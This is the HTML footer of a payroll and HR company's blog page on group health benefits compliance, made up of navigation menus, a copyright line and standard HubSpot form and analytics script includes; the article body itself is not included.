</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_168777734672942" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group footer_main_sec" style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/51534978972.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell footer_logo_sec" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272779594612255" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-linked_image" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    






  



<span id="hs_cos_wrapper_module_16272779594612255_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_linked_image" style="" data-hs-cos-general-type="widget" data-hs-cos-type="linked_image"><img src="https://www.completepayrollsolutions.com/hubfs/CPS%20Logo_rgb-2.svg" class="hs-image-widget " style="max-width: 100%; height: auto;" alt="CPS Logo" title="CPS Logo" loading="lazy"></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_social_icons" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272790447862915" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span9 widget-span widget-type-cell foot_menu_group footer_dsk_menu_group" style="" data-widget-type="cell" data-x="3" data-w="9">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell foot_solution_menu" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272781636542371" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272781636542371_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Solutions</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="footer_menu_list" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272779901402261" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272779901402261_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_16272779901402261_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/payroll-outsourcing" role="menuitem" target="_self">Payroll</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/talent-management" role="menuitem" target="_self">Talent Management</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/employee-benefits" role="menuitem" target="_self">Benefits</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/hr-outsourcing" role="menuitem" target="_self">HR Solutions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/time-and-attendance" role="menuitem" target="_self">Time &amp; Attendance</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/employee-engagement" role="menuitem" target="_self">Employee Engagement</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell foot_learning_menu" style="" data-widget-type="cell" data-x="3" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-8 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272781822052390" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272781822052390_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Who We Serve</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272780234842316" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272780234842316_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_16272780234842316_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/payroll-and-hr-startups" role="menuitem" target="_self">Startups</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/small-medium-business-payroll-benefits" role="menuitem" target="_self">Small &amp; Medium Businesses</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/payroll-and-hr-outsourcing-large-business" role="menuitem" target="_self">Large &amp; Enterprise Businesses</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/who-we-serve" role="menuitem" target="_self">Industries</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/partnerships" role="menuitem" target="_self">Our Partners</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-cell foot_company_menu" style="" data-widget-type="cell" data-x="6" data-w="4">

<div class="row-fluid-wrapper row-depth-1 row-number-10 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272781937232413" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272781937232413_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Resources</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272780158192299" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272780158192299_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_16272780158192299_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1 active active-branch" role="none"><a href="https://www.completepayrollsolutions.com/blog" role="menuitem" target="_self">Blog</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/resources" role="menuitem" target="_self">Learning Center</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/employee-federal-state-forms" role="menuitem" target="_self">Employee, Federal &amp; State Forms</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span2 widget-span widget-type-cell foot_get_touch_menu" style="" data-widget-type="cell" data-x="10" data-w="2">

<div class="row-fluid-wrapper row-depth-1 row-number-12 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272781862122398" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272781862122398_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Who We Are</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_16272780074632274" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_16272780074632274_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_16272780074632274_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/contact-us" role="menuitem" target="_self">Contact</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/about-us" role="menuitem" target="_self">About Us</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/careers/" role="menuitem" target="_self">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/data-security" role="menuitem" target="_self">Data Security &amp; Privacy</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell foot_menu_group footer_mobile_menu_group" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-15 ">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-cell foot_solution_menu" style="" data-widget-type="cell" data-x="0" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-16 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112478" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112478_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Solutions</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="footer_menu_list" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112479" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112479_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_1627969020112479_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/payroll-outsourcing" role="menuitem" target="_self">Payroll</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/talent-management" role="menuitem" target="_self">Talent Management</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/employee-benefits" role="menuitem" target="_self">Benefits</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/hr-outsourcing" role="menuitem" target="_self">HR Solutions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/time-and-attendance" role="menuitem" target="_self">Time &amp; Attendance</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/employee-engagement" role="menuitem" target="_self">Employee Engagement</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-cell foot_company_menu" style="" data-widget-type="cell" data-x="6" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-18 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_pricing_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1629184860066357" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1629184860066357_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-19 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112485" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112485_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Resources</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112486" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112486_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_1627969020112486_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/blog" role="menuitem" target="_self">Blog</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/resources" role="menuitem" target="_self">Learning Center</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/employee-federal-state-forms" role="menuitem" target="_self">Employee, Federal &amp; State Forms</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/plans-and-pricing" role="menuitem" target="_self">Pricing</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-21 ">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-cell foot_learning_menu" style="" data-widget-type="cell" data-x="0" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-22 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112481" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112481_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Who We Serve</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-23 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112482" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112482_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_1627969020112482_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/payroll-and-hr-startups" role="menuitem" target="_self">Startups</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/small-medium-business-payroll-benefits" role="menuitem" target="_self">Small &amp; Medium Businesses</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/payroll-and-hr-outsourcing-large-business" role="menuitem" target="_self">Large &amp; Enterprise Businesses</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/who-we-serve" role="menuitem" target="_self">Industries</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/partnerships" role="menuitem" target="_self">Our Partners</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-cell foot_get_touch_menu" style="" data-widget-type="cell" data-x="6" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-24 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_menu_tit" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112488" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112488_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Who We Are</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-25 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer_menu_list" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627969020112489" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627969020112489_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_module_1627969020112489_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/contact-us" role="menuitem" target="_self">Contact</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/about-us" role="menuitem" target="_self">About Us</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/management-team" role="menuitem" target="_self">Leadership</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/careers/" role="menuitem" target="_self">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/data-security" role="menuitem" target="_self">Data Security &amp; Privacy</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-26 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="display:none" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1650274812688279" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display:none;">
  

<div id="IPAddress" style="display: none;">172.23.130.30</div>
<div id="PageURL" style="display: none;">https://www.completepayrollsolutions.com/blog/group-health-benefits-compliance-guide</div>
<div id="PageTitle" style="display: none;">Maintaining Compliant Group Health Benefits: Avoiding Fines &amp; Fees</div>
<div id="DateTime" style="display: none;">2025-12-21 10:49:29</div>
  
  </div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-27 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget foot_copy_rights" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1627925571725182" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1627925571725182_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">© Copyright 2024  Complete Payroll Solutions: HR, Payroll, and Benefits | <a href="https://www.completepayrollsolutions.com/privacy-policy/">Privacy Policy</a> | One Carando Drive, Springfield, MA 01104</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en-us';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>
<script src="https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/57764086173/1744470065569/module_search_input_copy.min.js"></script>

    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

    <script data-hs-allowed="true">
        var options = {
            portalId: '1885176',
            formId: '12769a71-5254-477f-b543-64563846e475',
            formInstanceId: '5918',
            
            pageId: '56961827001',
            
            region: 'na1',
            
            
            
            
            pageName: "Maintaining Compliant Group Health Benefits: Avoiding Fines & Fees",
            
            
            
            inlineMessage: "Thanks for submitting the form.",
            
            
            rawInlineMessage: "Thanks for submitting the form.",
            
            
            hsFormKey: "61c0742526af99cdabb51783847d0c3a",
            
            
            css: '',
            target: '#hs_form_target_module_1633009116903922',
            
            
            
            
            
            
            
            contentType: "blog-post",
            
            
            
            formsBaseUrl: '/_hcms/forms/',
            
            
            
            formData: {
                cssClass: 'hs-form stacked hs-custom-form'
            }
        };

        options.getExtraMetaDataBeforeSubmit = function() {
            var metadata = {};
            

            if (hbspt.targetedContentMetadata) {
                var count = hbspt.targetedContentMetadata.length;
                var targetedContentData = [];
                for (var i = 0; i < count; i++) {
                    var tc = hbspt.targetedContentMetadata[i];
                     if ( tc.length !== 3) {
                        continue;
                     }
                     targetedContentData.push({
                        definitionId: tc[0],
                        criterionId: tc[1],
                        smartTypeId: tc[2]
                     });
                }
                metadata["targetedContentMetadata"] = JSON.stringify(targetedContentData);
            }

            return metadata;
        };

        hbspt.forms.create(options);
    </script>

<script src="https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/71313914973/1744470070142/module_Search_Tracking.min.js"></script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.completepayrollsolutions.com\/blog\/group-health-benefits-compliance-guide"]);
_hsq.push(["setPageId", "56961827001"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 56961827001,
    "legacyPageId": "56961827001",
    "contentFolderId": null,
    "contentGroupId": 3850978070,
    "abTestId": null,
    "languageVariantId": 56961827001,
    "languageCode": "en-us",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/1885176.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "71d9605b-e011-4952-a00d-84269726adf1",
    ticks: 1766332169253,
    page_id: 56961827001,
    
    content_group_id: 3850978070,
    portal_id: 1885176,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en-us",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "56961827001",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<script async src="https://static.srcspot.com/libs/darcey.js" type="application/javascript"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!--<link rel="stylesheet" href="https://use.typekit.net/vsm0kok.css">-->
